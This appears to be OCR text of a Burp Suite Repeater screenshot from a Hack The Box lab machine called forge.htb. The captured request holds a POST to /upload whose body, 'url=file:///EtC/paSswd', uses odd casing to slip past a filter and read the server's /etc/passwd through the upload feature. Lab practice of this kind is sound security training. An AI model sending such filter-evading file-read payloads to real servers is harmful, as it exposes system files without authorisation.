 ols TryHackMe | Windows... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Machi... New Tab
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × ...
Send Cancel < >
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14
15 url=file:///EtC/paSswd&remote=1